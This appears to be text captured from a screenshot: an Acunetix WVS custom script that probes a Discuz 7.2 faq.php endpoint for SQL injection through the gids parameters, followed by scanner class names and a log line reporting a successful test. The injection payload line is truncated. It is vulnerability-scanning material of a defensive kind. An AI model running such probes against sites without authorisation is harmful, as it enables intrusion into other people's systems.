 WVS Scripting v9
C:\Documents and Settings\All Users\Application Data\Acunetix WVS 8\Data\Scripts\PerFolder\Discuz7.2FaqSqlinjection.script
1 var targetUrl = new THTTPJob(); //实例化一个HTTP任务
2 //任务请求的url
3 targetUrl.url = new TURL(scanURL.url + "faq.php?action=grouppermission&gids[99]='&gids[100][0]=
4 targetUrl.execute(); //执行http请求
5 var dzRes = targetUrl.response.body; //获取http请求的响应内容
6 if(dzRes.indexOf("HackedBySecer") != -1)
7 {
8 logInfo("[TEST Successful!] found discuz sql injection !" ); //调试信息
9 var ri = new TReportItem(); //新建一个报告结果，返回给扫描器界面
10 ri.loadFromFile('Discuz7.2FaqSqlinjection.xml'); //载入模板
11 ri.affects = 'Web Server';
12 ri.Request = targetUrl.Request.headersString; //测试请求HTTP头输出到界面
13 ri.response = targetUrl.response.body; //测试请求HTTP响应内容输出到界面
14 ri.fullResponse = targetUrl.response.body; //测试请求的完整HTTP响应内容输出到界面
15 ri.addReference("More About ZhoupuCheckToolsCodeExecution","http://ha.cker.in");
16 AddReportItem(ri);
17 }
AspectData
AspectDataItem
HTMLForm
HTMLFormInput
HTMLQuery
HTMLToken
HTMLTokenizer
HTTPJob
HTTPMessage
HTTPRequest
HTTPWorker
InjectionValidator
InputScheme
KBaseItem
Link
List
MetaTag
ObjectFactories
ParserData
ReportItem
Message Source
[TEST Successful!] found discuz sql injection ! WVS_Scripting
Discuz7.2FaqSqlinjection.. ScriptExec
script "Discuz7.2FaqSqlinjection.script" finished in 172 ms. Request count: 1. Status: 0 ScriptExecThrea...
Ready
drops.wooyun.org